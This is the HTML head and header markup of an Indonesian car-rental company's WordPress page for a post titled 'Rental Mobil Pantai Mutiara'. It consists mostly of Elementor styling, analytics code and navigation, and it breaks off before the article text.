.elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-32bfefdb{text-align:center;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:33%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:33%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:100%;}}
.elementor-11248 .elementor-element.elementor-element-409cfbb4:not(.elementor-motion-effects-element-type-background), .elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #4054B2 0%, #16163f 89%);}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{max-width:750px;min-height:252px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 10px 0px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon i{color:#FFFFFF;font-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon{width:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text, .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce > .elementor-container{max-width:750px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{margin-top:-120px;margin-bottom:0px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-15e7f37b img{width:100%;max-width:100%;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11248 .elementor-element.elementor-element-21fe450a{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#4054B2;}.elementor-11248 .elementor-element.elementor-element-1bc4a60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-49296b52{text-align:left;color:#120707;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11248 .elementor-element.elementor-element-68aeb831 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{color:#3d4459;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-right:20px;}@media(max-width:1024px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:650px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{height:195px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:0% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:40px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:0px 30px 0px 30px;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:264px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:10% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:30px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-size:12px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:20px 20px 0px 20px;}.elementor-11248 .elementor-element.elementor-element-15e7f37b{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:center;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11248 .elementor-element.elementor-element-49296b52{font-size:15px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-size:17px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{font-size:14px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{font-size:16px;}}</style><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/038f17f63f3e0e6518a935cdbe5c630e.css?ver=c630e' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/67ac44c3c7e554af71cdbc4d790e1f5f.css?ver=e1f5f' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e9f2f33707637182e577f92c0e491e50.css?ver=91e50' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bab40b792c20f9c1812b169d6ffaee2b.css?ver=aee2b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/3dbfc0328cf086078f8a7b9f0e7a5328.css?ver=a5328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b9968836a656da5b98f2546acf8efeac.css?ver=efeac' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bfe801f9d61114be44f805ccb0e08e30.css?ver=08e30' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/20c76a232fdeaf6de36de3c5d53f00be.css?ver=f00be' media='all' /><link rel="https://api.w.org/" href="https://www.kalijagarentcar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalijagarentcar.com/wp-json/wp/v2/posts/7484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalijagarentcar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.kalijagarentcar.com/?p=7484' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-pantai-mutiara" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-pantai-mutiara&#038;format=xml" /><meta name="google-site-verification" content="yqVnRcpubFZTbPWl-AKtYkc5ZN84LVnUn0oguOO_mgk" /><meta name="p:domain_verify" content="144506067a2c33c3da597494ee88b2bb"/> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117947032-32"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117947032-32');</script> <style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.float{
	position:fixed;
	width:140px;
	height:40px;
	bottom:65px;
	right:10px;
	background-color: #03B631;
	color: #fff;
	border-radius:50px;
	text-align:center;
  font-size:15px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:12px;
}</style></head><body class="wp-singular post-template-default single single-post postid-7484 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15240 elementor-page-11248"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="11203" class="elementor elementor-11203 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-39c3f8a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39c3f8a6" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182e20d" data-id="1182e20d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31fde944 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fde944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5e6449 elementor-hidden-phone" data-id="4b5e6449" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33edd8fd elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33edd8fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f76f5bb" data-id="4f76f5bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e7f8c99 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e7f8c99" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://www.kalijagarentcar.com" method="get"><div class="elementor-search-form__toggle">
<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value=""><div class="dialog-lightbox-close-button dialog-close-button">
<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ab2b68" data-id="5ab2b68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28a92a7 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28a92a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c9d814" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-15e0ca8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3ea8a6b" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-235151a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235151a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e8cd83b" data-id="5e8cd83b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47448e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47448e3" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.kalijagarentcar.com">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="64" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&amp;ssl=1" class="attachment-medium size-medium wp-image-19397" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bee48f3" data-id="5bee48f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b10e9f0 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b10e9f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item">Kontak Kami</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item" tabindex="-1">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item" tabindex="-1">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item" tabindex="-1">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item" tabindex="-1">Kontak Kami</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4323dc0b" data-id="4323dc0b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3550def9 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3550def9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.kalijagarentcar.com/booking" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Booking Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="single" data-elementor-id="11248" class="elementor elementor-11248 elementor-location-single post-7484 post type-post status-publish format-standard has-post-thumbnail hentry category-sewa-mobil-jakarta-utara"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-409cfbb4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="409cfbb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e027b8" data-id="28e027b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea8e19 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47ea8e19" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Rental Mobil Pantai Mutiara</h1></div></div><div class="elementor-element elementor-element-7d7c269b elementor-align-center elementor-widget elementor-widget-post-info" data-id="7d7c269b" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
<a href="https://www.kalijagarentcar.com/author/kalijaga">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Kalijaga					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
<a href="https://www.kalijagarentcar.com/2018/12/04">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
Desember 4, 2018					</span>
